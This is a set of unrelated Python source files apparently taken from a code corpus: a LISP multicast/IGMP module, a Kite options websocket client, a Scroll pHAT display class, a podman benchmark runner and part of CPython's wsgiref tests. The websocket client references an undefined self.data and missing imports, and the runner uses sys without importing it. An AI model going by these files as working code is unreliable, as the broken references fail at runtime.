30 : "mtrace-response", 31 : "mtrace-request", 34 : "IGMPv3-report" }
lisp_igmp_record_types = { 1 : "include-mode", 2 : "exclude-mode",
3 : "change-to-include", 4 : "change-to-exclude", 5 : "allow-new-source",
6 : "block-old-sources" }
def lisp_process_igmp_packet(packet):
source = lisp_address(LISP_AFI_IPV4, "", 32, 0)
source.address = socket.ntohl(struct.unpack("I", packet[12:16])[0])
source = bold("from {}".format(source.print_address_no_iid()), False)
r = bold("Receive", False)
lprint("{} {}-byte {}, IGMP packet: {}".format(r, len(packet), source,
lisp_format_packet(packet)))
#
# Jump over IP header.
#
header_offset = (struct.unpack("B", packet[0:1])[0] & 0x0f) * 4
#
# Check for IGMPv3 type value 0x22. Or process an IGMPv2 report.
#
igmp = packet[header_offset::]
igmp_type = struct.unpack("B", igmp[0:1])[0]
#
# Maybe this is an IGMPv1 or IGMPv2 message so get group address. If
# IGMPv3, we will fix up group address in loop (for each group record).
#
group = lisp_address(LISP_AFI_IPV4, "", 32, 0)
group.address = socket.ntohl(struct.unpack("II", igmp[:8])[1])
group_str = group.print_address_no_iid()
if (igmp_type == 17):
lprint("IGMP Query for group {}".format(group_str))
return(True)
#endif
reports_and_leaves_only = (igmp_type in (0x12, 0x16, 0x17, 0x22))
if (reports_and_leaves_only == False):
igmp_str = "{} ({})".format(igmp_type, igmp_types[igmp_type]) if \
(igmp_type in igmp_types) else igmp_type
lprint("IGMP type {} not supported".format(igmp_str))
return([])
#endif
if (len(igmp) < 8):
lprint("IGMP message too small")
return([])
#endif
#
# Process either IGMPv1 or IGMPv2 and exit.
#
if (igmp_type == 0x17):
lprint("IGMPv2 leave (*, {})".format(bold(group_str, False)))
return([[None, group_str, False]])
#endif
if (igmp_type in (0x12, 0x16)):
lprint("IGMPv{} join (*, {})".format( \
1 if (igmp_type == 0x12) else 2, bold(group_str, False)))
#
# Suppress for link-local groups.
#
if (group_str.find("224.0.0.") != -1):
lprint("Suppress registration for link-local groups")
else:
return([[None, group_str, True]])
#endif
#
# Finished with IGMPv1 or IGMPv2 processing.
#
return([])
#endif
#
# Parse each record for IGMPv3 (igmp_type == 0x22).
#
record_count = group.address
igmp = igmp[8::]
group_format = "BBHI"
group_size = struct.calcsize(group_format)
source_format = "I"
source_size = struct.calcsize(source_format)
source = lisp_address(LISP_AFI_IPV4, "", 32, 0)
#
# Traverse each group record.
#
register_entries = []
for i in range(record_count):
if (len(igmp) < group_size): return
record_type, x, source_count, address = struct.unpack(group_format,
igmp[:group_size])
igmp = igmp[group_size::]
if (record_type not in lisp_igmp_record_types):
lprint("Invalid record type {}".format(record_type))
continue
#endif
record_type_str = lisp_igmp_record_types[record_type]
source_count = socket.ntohs(source_count)
group.address = socket.ntohl(address)
group_str = group.print_address_no_iid()
lprint("Record type: {}, group: {}, source-count: {}".format( \
record_type_str, group_str, source_count))
#
# Determine if this is a join or leave. MODE_IS_INCLUDE (1) is a join.
# MODE_TO_EXCLUDE (4) with no sources is a join. CHANGE_TO_INCLUDE (5)
# is a join. Everything else is a leave.
#
joinleave = False
if (record_type in (1, 5)): joinleave = True
if (record_type in (2, 4) and source_count == 0): joinleave = True
j_or_l = "join" if (joinleave) else "leave"
#
# Suppress registration for link-local groups.
#
if (group_str.find("224.0.0.") != -1):
lprint("Suppress registration for link-local groups")
continue
#endif
#
# (*,G) Join or Leave has been received if source count is 0.
#
# If this is IGMPv2 or just IGMPv3 reporting a group address, encode
# a (*,G) for the element in the register_entries array.
#
if (source_count == 0):
register_entries.append([None, group_str, joinleave])
lprint("IGMPv3 {} (*, {})".format(bold(j_or_l, False),
bold(group_str, False)))
#endif
#
# Process (S,G)s (source records)..
#
for j in range(source_count):
if (len(igmp) < source_size): return
address = struct.unpack(source_format, igmp[:source_size])[0]
source.address = socket.ntohl(address)
source_str = source.print_address_no_iid()
register_entries.append([source_str, group_str, joinleave])
lprint("{} ({}, {})".format(j_or_l,
green(source_str, False), bold(group_str, False)))
igmp = igmp[source_size::]
#endfor
#endfor
#
# Return (S,G) entries to return to call to send a Map-Register.
# They are put in a multicast Info LCAF Type with ourselves as an RLE.
# This is spec'ed in RFC 8378.
#
return(register_entries)
#enddef
#
# lisp_glean_map_cache
#
# Add or update a gleaned EID/RLOC to the map-cache. This function will do
# this for the source EID of a packet and IGMP reported groups with one call.
#
lisp_geid = lisp_address(LISP_AFI_IPV4, "", 32, 0)
def lisp_glean_map_cache(seid, rloc, encap_port, igmp):
#
# First do lookup to see if EID is in map-cache. Check to see if RLOC
# or encap-port needs updating. If not, return. Set refresh timer since
# we received a packet from the source gleaned EID.
#
rloc_change = True
mc = lisp_map_cache.lookup_cache(seid, True)
if (mc and len(mc.rloc_set) != 0):
mc.last_refresh_time = lisp_get_timestamp()
cached_rloc = mc.rloc_set[0]
orloc = cached_rloc.rloc
oport = cached_rloc.translated_port
rloc_change = (orloc.is_exact_match(rloc) == False or
oport != encap_port)
if (rloc_change):
e = green(seid.print_address(), False)
r = red(rloc.print_address_no_iid() + ":" + str(encap_port), False)
lprint("Change gleaned EID {} to RLOC {}".format(e, r))
cached_rloc.delete_from_rloc_probe_list(mc.eid, mc.group)
lisp_change_gleaned_multicast(seid, rloc, encap_port)
#endif
else:
mc = lisp_mapping("", "", [])
mc.eid.copy_address(seid)
mc.mapping_source.copy_address(rloc)
mc.map_cache_ttl = LISP_GLEAN_TTL
mc.gleaned = True
e = green(seid.print_address(), False)
r = red(rloc.print_address_no_iid() + ":" + str(encap_port), False)
lprint("Add gleaned EID {} to map-cache with RLOC {}".format(e, r))
mc.add_cache()
#endif
#
# Adding RLOC to new map-cache entry or updating RLOC for existing entry..
#
if (rloc_change):
rloc_entry = lisp_rloc()
rloc_entry.store_translated_rloc(rloc, encap_port)
rloc_entry.add_to_rloc_probe_list(mc.eid, mc.group)
rloc_entry.priority = 253
rloc_entry.mpriority = 255
rloc_set = [rloc_entry]
mc.rloc_set = rloc_set
mc.build_best_rloc_set()
#endif
#
# Unicast gleaning only.
#
if (igmp == None): return
#
# Process IGMP report. For each group, put in map-cache with gleaned
# source RLOC and source port.
#
lisp_geid.instance_id = seid.instance_id
#
# Add (S,G) or (*,G) to map-cache. Do not do lookup in group-mappings.
# The lisp-etr process will do this.
#
entries = lisp_process_igmp_packet(igmp)
if (type(entries) == bool): return
for source, group, joinleave in entries:
if (source != None): continue
#
# Does policy allow gleaning for this joined multicast group.
#
lisp_geid.store_address(group)
allow, x, y = lisp_allow_gleaning(seid, lisp_geid, rloc)
if (allow == False): continue
if (joinleave):
lisp_build_gleaned_multicast(seid, lisp_geid, rloc, encap_port,
True)
else:
lisp_remove_gleaned_multicast(seid, lisp_geid)
#endif
#endfor
#enddef
#
# lisp_is_json_telemetry
#
# Return dictionary arraay if json string has the following two key/value
# pairs in it. Otherwise, return None.
#
# { "type" : "telemetry", "sub-type" : "timestamps" }
#
def lisp_is_json_telemetry(json_string):
try:
tel = json.loads(json_string)
if (type(tel) != dict): return(None)
except:
lprint("Could not decode telemetry json: {}".format(json_string))
return(None)
#endtry
if ("type" not in tel): return(None)
if ("sub-type" not in tel): return(None)
if (tel["type"] != "telemetry"): return(None)
if (tel["sub-type"] != "timestamps"): return(None)
return(tel)
#enddef
#
# lisp_encode_telemetry
#
# Take json string:
#
# { "type" : "telemetry", "sub-type" : "timestamps", "itr-out" : "?",
# "etr-in" : "?", "etr-out" : "?", "itr-in" : "?" }
#
# And fill in timestamps for the 4 fields. Input to this function is a string.
#
def lisp_encode_telemetry(json_string, ii="?", io="?", ei="?", eo="?"):
tel = lisp_is_json_telemetry(json_string)
if (tel == None): return(json_string)
if (tel["itr-in"] == "?"): tel["itr-in"] = ii
if (tel["itr-out"] == "?"): tel["itr-out"] = io
if (tel["etr-in"] == "?"): tel["etr-in"] = ei
if (tel["etr-out"] == "?"): tel["etr-out"] = eo
json_string = json.dumps(tel)
return(json_string)
#enddef
#
# lisp_decode_telemetry
#
# Take json string:
#
# { "type" : "telemetry", "sub-type" : "timestamps", "itr-out" : "?",
# "etr-in" : "?", "etr-out" : "?", "itr-in" : "?" }
#
# And return values in a dictionary array. Input to this function is a string.
#
def lisp_decode_telemetry(json_string):
tel = lisp_is_json_telemetry(json_string)
if (tel == None): return({})
return(tel)
#enddef
#
# lisp_telemetry_configured
#
# Return JSON string template of telemetry data if it has been configured.
# If it has been configured we'll find a "lisp json" command with json-name
# "telemetry". If found, return the json string. Otherwise, return None.
#
def lisp_telemetry_configured():
if ("telemetry" not in lisp_json_list): return(None)
json_string = lisp_json_list["telemetry"].json_string
if (lisp_is_json_telemetry(json_string) == None): return(None)
return(json_string)
#enddef
#
# lisp_mr_or_pubsub
#
# Test action for Map-Request or Map-Request with Subscribe bit set.
#
def lisp_mr_or_pubsub(action):
return(action in [LISP_SEND_MAP_REQUEST_ACTION, LISP_SEND_PUBSUB_ACTION])
#enddef
#------------------------------------------------------------------------------
|
websocket.py
|
"""
@author: rakeshr
"""
"""
Websocket client that streams data of all strikes contract
for requested option symbol
"""
import json, logging, asyncio, time
from multiprocessing import Process, Queue
from kiteconnect import KiteConnect, KiteTicker
from optionchain_stream.instrument_file import InstrumentMaster
class WebsocketClient:
def __init__(self, api_key, api_secret, access_token, symbol, expiry):
# Create kite connect instance
self.kite = KiteConnect(api_key=api_key)
#self.data = self.kite.generate_session(request_token, api_secret=api_secret)
# self.kws = KiteTicker(api_key, self.data["access_token"], debug=True)
self.kws = KiteTicker(api_key, access_token, debug=True)
self.symbol = symbol
self.expiry = expiry
self.instrumentClass = InstrumentMaster(api_key)
self.token_list = self.instrumentClass.fetch_contract(self.symbol, str(self.expiry))
self.q = Queue()
# Set access_token for Quote API call
self.kite.set_access_token(self.data["access_token"])
def form_option_chain(self, q):
"""
Wrapper method around fetch and create option chain
"""
while 1:
complete_option_data = self.instrumentClass.generate_optionChain(self.token_list)
# Store queue data
q.put(complete_option_data)
def on_ticks(self, ws, ticks):
"""
Push each tick to DB
"""
for tick in ticks:
contract_detail = self.instrumentClass.fetch_token_detail(tick['instrument_token'])
expiry_date = datetime.datetime.strptime(self.expiry, '%Y-%m-%d')
# calculate time difference from contract expiry
time_difference = (expiry_date - datetime.datetime.today()).days
contract = 'NSE:{}'.format(contract_detail['name'])
# fetch underlying contract ltp from Quote API call
eq_detail = self.kite.quote([contract])
# Calculate IV
if contract_detail['type'] == 'CE':
iv = implied_volatility('CALL', eq_detail[contract]['last_price'], contract_detail['strike'], time_difference,
0.04, tick['last_price'])
elif contract_detail['type'] == 'PE':
iv = implied_volatility('PUT', eq_detail[contract]['last_price'], contract_detail['strike'], time_difference,
0.04, tick['last_price'])
optionData = {'token':tick['instrument_token'], 'symbol':contract_detail['symbol'],
'last_price':tick['last_price'], 'volume':tick['volume'], 'change':tick['change'],
'oi':tick['oi'], 'iv':iv}
# Store each tick to redis with symbol and token as key pair
self.instrumentClass.store_option_data(contract_detail['symbol'], tick['instrument_token'], optionData)
def on_connect(self, ws, response):
ws.subscribe(self.token_list)
ws.set_mode(ws.MODE_FULL, self.token_list)
def on_close(self, ws, code, reason):
logging.error("closed connection on close: {} {}".format(code, reason))
def on_error(self, ws, code, reason):
logging.error("closed connection on error: {} {}".format(code, reason))
def on_noreconnect(self, ws):
logging.error("Reconnecting the websocket failed")
def on_reconnect(self, ws, attempt_count):
logging.debug("Reconnecting the websocket: {}".format(attempt_count))
def assign_callBacks(self):
# Assign all the callbacks
self.kws.on_ticks = self.on_ticks
self.kws.on_connect = self.on_connect
self.kws.on_close = self.on_close
self.kws.on_error = self.on_error
self.kws.on_noreconnect = self.on_noreconnect
self.kws.on_reconnect = self.on_reconnect
self.kws.connect()
def queue_callBacks(self):
"""
Wrapper around ticker callbacks with multiprocess Queue
"""
# Process to keep updating real time tick to DB
Process(target=self.assign_callBacks,).start()
# Delay to let intial instrument DB sync
# For option chain to fetch value
# Required only during initial run
time.sleep(2)
# Process to fetch option chain in real time from Redis
Process(target=self.form_option_chain,args=(self.q, )).start()
|
ScrollPhat.py
|
#!/usr/bin/python3f
# -*- coding: utf-8 -*-
from datetime import datetime
from threading import Thread
from time import sleep
import scrollphat
from modules.Config import *
from modules.Data import Data
from modules.Log import log_str
class ScrollPhat(object):
brightness = LOW.scrollphat
brightness_setting = None
rotation = SCROLL_ROTATION
def __init__(self):
self.name = 'ScrollPhat'
log_str('init {}'.format(self.__module__))
self.rotation = SCROLL_ROTATION
scrollphat.set_rotate(self.rotation)
self.hour = int(datetime.now().strftime("%H"))
if 9 <= self.hour <= 17:
self.brightness = HIGH.scrollphat
self.brightness_setting = 'day'
elif 18 <= self.hour <= 23 or 0 <= self.hour <= 8:
self.brightness = LOW.scrollphat
self.brightness_setting = 'night'
else:
self.brightness = self.brightness
log_str('scrollphat brightness: {} - {}: {}'.format(self.brightness, self.brightness_setting, self.hour))
scrollphat.set_brightness(self.brightness)
@classmethod
def set_scroll_brightness(cls, level=brightness):
cls.brightness = level
log_str('set scrollphat brightness: {}'.format(cls.brightness))
scrollphat.set_brightness(cls.brightness)
return cls.brightness
@staticmethod
def show_str(string=TEST_STRING):
log_str(string)
scrollphat.clear_buffer()
scrollphat.write_string(string)
def scroll(self, string=TEST_STRING):
self.show_str(string)
length = scrollphat.buffer_len()
for i in range(length):
scrollphat.scroll()
sleep(0.1)
def str_loop(self):
string = Data().output_str()
self.scroll(string)
sleep(10)
t = Thread(target=ScrollPhat().str_loop, daemon=True)
THREADS.append(t)
t.start()
@staticmethod
def clear(fast=False):
log_str('clear scroll')
if not fast:
for x in range(11):
for y in range(5):
scrollphat.set_pixel(x, y, 0)
sleep(0.015)
scrollphat.update()
scrollphat.clear_buffer()
scrollphat.clear()
scrollphat.update()
if __name__ == '__main__':
ScrollPhat().scroll(Data().output_str())
|
runner.py
|
import click
import os
import multiprocessing
import time
import hashlib
import shlex
import json
import logging
from tempfile import TemporaryDirectory
from concurrent.futures import ThreadPoolExecutor, TimeoutError
from contextlib import contextmanager
from threading import Thread, Lock, RLock, Condition
from flask_sqlalchemy import SignallingSession
from surveyor import app, db
from surveyor.models import BenchmarkTask
from surveyor.common import withCleanup, asFuture
from surveyor import podman
from surveyor.podman import Cgroup
def installedPhysicalMemory():
return os.sysconf('SC_PAGE_SIZE') * os.sysconf('SC_PHYS_PAGES')
class NotEnoughResources(RuntimeError):
pass
class EnvironmentBuildError(RuntimeError):
pass
class TaskRunError(RuntimeError):
pass
class ArtefactError(RuntimeError):
pass
class ResourceManager:
def __init__(self, **kwargs):
self.availableResources = kwargs
self.loans = {}
self.mutex = Lock()
@contextmanager
def capture(self, **kwargs):
"""
Capture resources, return resource
"""
loan = kwargs
with self.mutex:
for r, v in loan.items():
if self.availableResources[r] < v:
raise NotEnoughResources(r)
self.availableResources[r] -= v
try:
yield loan
finally:
with self.mutex:
for r, v in loan.items():
self.availableResources[r] += v
class EnvironmentManager:
def __init__(self):
self.mutex = RLock()
self.buildInProgress = {} # env.id -> mutex
self.builder = ThreadPoolExecutor(max_workers=3)
def __enter__(self):
return self.builder.__enter__()
def __exit__(self, *args, **kwargs):
return self.builder.__exit__(*args, **kwargs)
@staticmethod
def _envName(env):
"""
Return image name for given environment.
"""
# We use database ID + 8 character prefix from Dockerfile hash in order
# to prevent situations when database changes and local images are
# cached
m = hashlib.sha256()
m.update(env.dockerfile.encode(encoding="UTF-8"))
return f"surveyor-env-{env.id}-{m.hexdigest()[:8]}"
def _isEnvAvailable(self, envName):
return podman.imageExists(f"localhost/{envName}")
def _buildContainer(self, env, onNewBuildLog):
"""
Build container for the given environment. Return container name and
notify about completion via Condition.
If onNewBuildLog is passed, it gets the output line by line.
"""
envName = self._envName(env)
try:
buildLog = podman.buildImage(dockerfile=env.dockerfile, tag=envName,
args={x.key: x.value for x in env.params},
cpuLimit=env.cpuLimit, memLimit=env.memoryLimit,
onOutput=onNewBuildLog,
noCache=True) # Force rebuilding the container when it downloads external dependencies
if buildLog is not None:
logging.info(buildLog)
except podman.PodmanError as e:
raise EnvironmentBuildError(
f"Build of environment {env.id} has failed with:\n{e.log}\n\n{e}")
finally:
with self.mutex:
condition = self.buildInProgress[env.id]
del self.buildInProgress[env.id]
with condition:
condition.notify_all()
return envName
def getImage(self, env, onNewBuildLog=None):
"""
Return image name of an container for given BenchmarkEnvironment. The
name is wrapped into a future as the container might be build. If
corresponding container is not found, it is built. If the container
cannot be built, raises EnvironmentBuildError via the future.
If onNewBuildLog is passed, it gets the output line by line.
"""
envName = self._envName(env)
buildInProgress = False
with self.mutex:
if self._isEnvAvailable(envName):
return asFuture(envName)
if env.id in self.buildInProgress:
conditionVariable = self.buildInProgress[env.id]
buildInProgress = True
else:
conditionVariable = Condition()
self.buildInProgress[env.id] = conditionVariable
if buildInProgress:
with conditionVariable:
conditionVariable.wait()
# Note that build might have failed
if self._isEnvAvailable(envName):
return asFuture(envName)
return self.getImage(env)
logging.info(f"Environment {env.id} not available, building it")
return self.builder.submit(lambda: self._buildContainer(env, onNewBuildLog))
@contextmanager
def localDbSession():
session = db.create_scoped_session()
try:
yield session
finally:
session.remove()
def obtainEnvironment(task, envManager):
"""
Return an image name for running given task. If needed, build one.
"""
dbSession = SignallingSession.object_session(task)
buildOutput = None
def updateOutput(x):
nonlocal buildOutput
if buildOutput is not None:
buildOutput += x
else:
buildOutput = x
envImageF = envManager.getImage(task.suite.env, updateOutput)
while not envImageF.done():
try:
return envImageF.result(timeout=5)
except TimeoutError:
task.buildPoke(buildOutput)
dbSession.commit()
task.buildPoke(buildOutput)
dbSession.commit()
return envImageF.result()
def extractArtefact(path):
"""
Extracts benchmark artefact from the path.
"""
try:
with open(os.path.join(path, "results.json")) as f:
return json.load(f)
except FileNotFoundError:
raise ArtefactError("No artefact file found")
except json.JSONDecodeError as e:
with open(os.path.join(path, "results.json")) as f:
raise ArtefactError(f"Ivanlid syntax: {e}.\n\nSource file:\n{f.read()}")
except Exception as e:
with open(os.path.join(path, "results.json"), "rb") as f:
raise ArtefactError(f"Artefact error: {e}.\n\nSource file:\n{f.read()}")
def createContainerName(task):
containerName = f"surveyor-task-{task.id}"
if podman.containerExists(containerName):
# There is a dangling container...
suffix = 1
while podman.containerExists(f"{containerName}-{suffix}"):
suffix += 1
containerName = f"{containerName}-{suffix}"
return containerName
def executeTask(task, imageName, parentCgroup):
"""
Given a benchmarking task, run it in given container. Updates "updatedAt"
field on the model and stores benchmarking results to the model.
"""
dbSession = SignallingSession.object_session(task)
with TemporaryDirectory() as d, parentCgroup.newGroup(f"task{task.id}") as cgroup:
logging.info(f"Starting container for task {task.id}")
# Create a separate cgroup in case OOM killer starts working
with cgroup.newGroup("benchmark", controllers=[]) as containerCgroup:
env = task.suite.env
container = None
try:
container = podman.createContainer(
image=imageName, command=shlex.split(task.command),
mounts=[{
"target": "/artefact",
"source": d
}],
cpuLimit=env.cpuLimit, memLimit=env.memoryLimit,
cgroup=containerCgroup, name=createContainerName(task))
logging.debug(f"Container created for task {task.id}")
def notify():
task.poke(podman.containerLogs(container))
dbSession.commit()
stats = podman.runAndWatch(
container, containerCgroup, cgroup, notify,
env.wallClockTimeLimit, env.cpuTimeLimit)
except podman.PodmanError as e:
logging.error(f"Cannot execute task {task.id}: {e.log} \n\nCommand: {e}")
raise TaskRunError(f"Cannot execute task: {e.log} \n\nCommand: {e}")
finally:
if container is not None:
podman.removeContainer(container)
exitcode = stats["exitCode"]
dbStats = {
"cpuTime": stats["cpuStat"]["usage_usec"],
"wallTime": stats["wallTime"],
"userTime": stats["cpuStat"]["user_usec"],
"systemTime": stats["cpuStat"]["system_usec"],
"outOfMemory": stats["outOfMemory"],
"timeout": stats["timeout"],
"memStat": stats["memStat"],
"memUsage": stats["maxMemory"],
"artefactError": None
}
try:
artefact = extractArtefact(d)
except ArtefactError as e:
dbStats["artefactError"] = str(e)
artefact = None
task.finish(exitcode, stats["output"], dbStats, artefact)
dbSession.commit()
def evaluateTask(taskId, envManager, cgroup):
"""
Given a BenchmarkTask id evaluate it.
"""
with localDbSession() as dbSession:
try:
task = dbSession.query(BenchmarkTask).get(taskId)
envImage = obtainEnvironment(task, envManager)
executeTask(task, envImage, cgroup)
dbSession.commit()
except (EnvironmentBuildError, TaskRunError) as e:
task.finish(1, str(e), None, None)
except Exception as e:
task.abandon()
raise e
finally:
logging.info(f"Task {taskId} finished")
dbSession.commit()
@app.cli.command("run")
@click.option("--cpulimit", "-c", type=int, default=multiprocessing.cpu_count() - 1,
help="Limit number of CPU cores used by the runner")
@click.option("--memlimit", "-m", type=int, default=installedPhysicalMemory(),
help="Limit number of memory used by the runner")
@click.option("--joblimit", "-j", type=int, default=multiprocessing.cpu_count() - 1,
help="Limit number of parallely executed tasks")
@click.option("--id", "-i", type=str, default=os.uname().nodename,
help="Identification of the runner")
@click.option("--scope/--no-scope", default=True,
help="Create dedicated scope or use scope/unit from systemd")
def run(cpulimit, memlimit, joblimit, id, scope):
"""
Run executor daemon
"""
logging.basicConfig(format='%(asctime)s %(levelname)s: %(message)s', level=logging.INFO)
if scope:
cgroup = Cgroup.createScope("surveyor_runner")
else:
cgroup = Cgroup.processGroup()
cgroup.moveIntoSubgroup("manager")
cgroup.enableControllers(["cpu", "memory", "io"])
resources = ResourceManager(job=joblimit, cpu=cpulimit, mem=memlimit)
envManager = EnvironmentManager()
with envManager:
logging.info(f"Runner on {id} started")
while True:
if resources.availableResources["job"] == 0:
time.sleep(1)
continue
task = BenchmarkTask.fetchNew(
resources.availableResources["cpu"],
resources.availableResources["mem"])
if task is None:
db.session.commit()
time.sleep(1)
continue
logging.info(f"Fetched new task for evaluation {task.id}")
try:
task.acquire(id)
logging.info(f"Task {task.id} acquired")
db.session.commit()
except:
db.session.rollback()
raise
try:
env = task.suite.env
resourcesHandle = resources.capture(
cpu=env.cpuLimit, mem=env.memoryLimit, job=1)
resourcesHandle.__enter__()
t = Thread(
target=withCleanup(evaluateTask, resourcesHandle.__exit__),
args=[task.id, envManager, cgroup])
t.start()
except:
logging.error(f"Abandoning task {task.id}")
task.abandon()
db.session.commit()
resourcesHandle.__exit__(*sys.exc_info())
raise
@app.cli.command("gc")
def gc():
"""
Garbage collect old runtime environments
"""
# TBA
pass
@click.group()
def cli():
"""Runner CLI interface"""
pass
cli.add_command(run)
cli.add_command(gc)
if __name__ == "__main__":
cli()
|
test_wsgiref.py
|
from unittest import mock
from test import support
from test.test_httpservers import NoLogRequestHandler
from unittest import TestCase
from wsgiref.util import setup_testing_defaults
from wsgiref.headers import Headers
from wsgiref.handlers import BaseHandler, BaseCGIHandler, SimpleHandler
from wsgiref import util
from wsgiref.validate import validator
from wsgiref.simple_server import WSGIServer, WSGIRequestHandler
from wsgiref.simple_server import make_server
from http.client import HTTPConnection
from io import StringIO, BytesIO, BufferedReader
from socketserver import BaseServer
from platform import python_implementation
import os
import re
import signal
import sys
import threading
import unittest
class MockServer(WSGIServer):
"""Non-socket HTTP server"""
def __init__(self, server_address, RequestHandlerClass):
BaseServer.__init__(self, server_address, RequestHandlerClass)
self.server_bind()
def server_bind(self):
host, port = self.server_address
self.server_name = host
self.server_port = port
self.setup_environ()
class MockHandler(WSGIRequestHandler):
"""Non-socket HTTP handler"""
def setup(self):
self.connection = self.request
self.rfile, self.wfile = self.connection
def finish(self):
pass
def hello_app(environ,start_response):
start_response("200 OK", [
('Content-Type','text/plain'),
('Date','Mon, 05 Jun 2006 18:49:54 GMT')
])
return [b"Hello, world!"]
def header_app(environ, start_response):
start_response("200 OK", [
('Content-Type', 'text/plain'),
('Date', 'Mon, 05 Jun 2006 18:49:54 GMT')
])
return [';'.join([
environ['HTTP_X_TEST_HEADER'], environ['QUERY_STRING'],
environ['PATH_INFO']
]).encode('iso-8859-1')]
def run_amock(app=hello_app, data=b"GET / HTTP/1.0\n\n"):
server = make_server("", 80, app, MockServer, MockHandler)
inp = BufferedReader(BytesIO(data))
out = BytesIO()
olderr = sys.stderr
err = sys.stderr = StringIO()
try:
server.finish_request((inp, out), ("127.0.0.1",8888))
finally:
sys.stderr = olderr
return out.getvalue(), err.getvalue()
def compare_generic_iter(make_it,match):
"""Utility to compare a generic 2.1/2.2+ iterator with an iterable
If running under Python 2.2+, this tests the iterator using iter()/next(),
as well as __getitem__. 'make_it' must be a function returning a fresh
iterator to be tested (since this may test the iterator twice)."""
it = make_it()
n = 0
for item in match:
if not it[n]==item: raise AssertionError
n+=1
try:
it[n]
except IndexError:
pass
else:
raise AssertionError("Too many items from __getitem__",it)
try:
iter, StopIteration
except NameError:
pass
else:
# Only test iter mode under 2.2+
it = make_it()
if not iter(it) is it: raise AssertionError
for item in match:
if not next(it) == item: raise AssertionError
try:
next(it)
except StopIteration:
pass
else:
raise AssertionError("Too many items from .__next__()", it)
class IntegrationTests(TestCase):
def check_hello(self, out, has_length=True):
pyver = (python_implementation() + "/" +
sys.version.split()[0])
self.assertEqual(out,
("HTTP/1.0 200 OK\r\n"
"Server: WSGIServer/0.2 " + pyver +"\r\n"
"Content-Type: text/plain\r\n"
"Date: Mon, 05 Jun 2006 18:49:54 GMT\r\n" +
(has_length and "Content-Length: 13\r\n" or "") +
"\r\n"
"Hello, world!").encode("iso-8859-1")
)
def test_plain_hello(self):
out, err = run_amock()
self.check_hello(out)
def test_environ(self):
request = (
b"GET /p%61th/?query=test HTTP/1.0\n"
b"X-Test-Header: Python test \n"
b"X-Test-Header: Python test 2\n"
b"Content-Length: 0\n\n"
)
out, err = run_amock(header_app, request)
self.assertEqual(
out.splitlines()[-1],
b"Python test,Python test 2;query=test;/path/"
)
def test_request_length(self):
out, err = run_amock(data=b"GET " + (b"x" * 65537) + b" HTTP/1.0\n\n")
self.assertEqual(out.splitlines()[0],
b"HTTP/1.0 414 Request-URI Too Long")
def test_validated_hello(self):
out, err = run_amock(validator(hello_app))
# the middleware doesn't support len(), so content-length isn't there
self.check_hello(out, has_length=False)
def test_simple_validation_error(self):
def bad_app(environ,start_response):
start_response("200 OK", ('Content-Type','text/plain'))
return ["Hello, world!"]
out, err = run_amock(validator(bad_app))
self.assertTrue(out.endswith(
b"A server error occurred. Please contact the administrator."
))
self.assertEqual(
err.splitlines()[-2],
"AssertionError: Headers (('Content-Type', 'text/plain')) must"
" be of type list: <class 'tuple'>"
)
def test_status_validation_errors(self):
def create_bad_app(status):
def bad_app(environ, start_response):
start_response(status, [("Content-Type", "text/plain; charset=utf-8")])
return [b"Hello, world!"]
return bad_app
tests = [
('200', 'AssertionError: Status must be at least 4 characters'),
('20X OK', 'AssertionError: Status message must begin w/3-digit code'),
('200OK', 'AssertionError: Status message must have a space after code'),
]
for status, exc_message in tests:
with self.subTest(status=status):
out, err = run_amock(create_bad_app(status))
self.assertTrue(out.endswith(
b"A server error occurred. Please contact the administrator."
))
self.assertEqual(err.splitlines()[-2], exc_message)
def test_wsgi_input(self):
def bad_app(e,s):
e["wsgi.input"].read()
s("200 OK", [("Content-Type", "text/plain; charset=utf-8")])
return [b"data"]
out, err = run_amock(validator(bad_app))
self.assertTrue(out.endswith(
b"A server error occurred. Please contact the administrator."
))
self.assertEqual(
err.splitlines()[-2], "AssertionError"
)
def test_bytes_validation(self):
def app(e, s):
s("200 OK", [
("Content-Type", "text/plain; charset=utf-8"),
("Date", "Wed, 24 Dec 2008 13:29:32 GMT"),
])
return [b"data"]
out, err = run_amock(validator(app))
self.assertTrue(err.endswith('"GET / HTTP/1.0" 200 4\n'))
ver = sys.version.split()[0].encode('ascii')
py = python_implementation().encode('ascii')
pyver = py + b"/" + ver
self.assertEqual(
b"HTTP/1.0 200 OK\r\n"
b"Server: WSGIServer/0.2 "+ pyver + b"\r\n"
b"Content-Type: text/plain; charset=utf-8\r\n"
b"Date: Wed, 24 Dec 2008 13:29:32 GMT\r\n"
b"\r\n"
b"data",
out)
def test_cp1252_url(self):
def app(e, s):
s("200 OK", [
("Content-Type", "text/plain"),
("Date", "Wed, 24 Dec 2008 13:29:32 GMT"),
])
# PEP3333 says environ variables are decoded as latin1.
# Encode as latin1 to get original bytes
return [e["PATH_INFO"].encode("latin1")]
out, err = run_amock(
validator(app), data=b"GET /\x80%80 HTTP/1.0")
self.assertEqual(
[
b"HTTP/1.0 200 OK",
mock.ANY,
b"Content-Type: text/plain",
b"Date: Wed, 24 Dec 2008 13:29:32 GMT",
b"",
b"/\x80\x80",
],
out.splitlines())
def test_interrupted_write(self):
# BaseHandler._write() and _flush() have to write all data, even if
# it takes multiple send() calls. Test this by interrupting a send()
# call with a Unix signal.
pthread_kill = support.get_attribute(signal, "pthread_kill")
def app(environ, start_response):
start_response("200 OK", [])
return [b'\0' * support.SOCK_MAX_SIZE]
class WsgiHandler(NoLogRequestHandler, WSGIRequestHandler):
pass
server = make_server(support.HOST, 0, app, handler_class=WsgiHandler)
self.addCleanup(server.server_close)
interrupted = threading.Event()
def signal_handler(signum, frame):
interrupted.set()
original = signal.signal(signal.SIGUSR1, signal_handler)
self.addCleanup(signal.signal, signal.SIGUSR1, original)
received = None
main_thread = threading.get_ident()
def run_client():
http = HTTPConnection(*server.server_address)
http.request("GET", "/")
with http.getresponse() as response:
response.read(100)
# The main thread should now be blocking in a send() system
# call. But in theory, it could get interrupted by other
# signals, and then retried. So keep sending the signal in a
# loop, in case an earlier signal happens to be delivered at
# an inconvenient moment.
while True:
pthread_kill(main_thread, signal.SIGUSR1)
if interrupted.wait(timeout=float(1)):
break
nonlocal received
received = len(response.read())
http.close()
background = threading.Thread(target=run_client)
background.start()
server.handle_request()
background.join()
self.assertEqual(received, support.SOCK_MAX_SIZE - 100)
class UtilityTests(TestCase):
def checkShift(self,sn_in,pi_in,part,sn_out,pi_out):
env = {'SCRIPT_NAME':sn_in,'PATH_INFO':pi_in}
util.setup_testing_defaults(env)
self.assertEqual(util.shift_path_info(env),part)
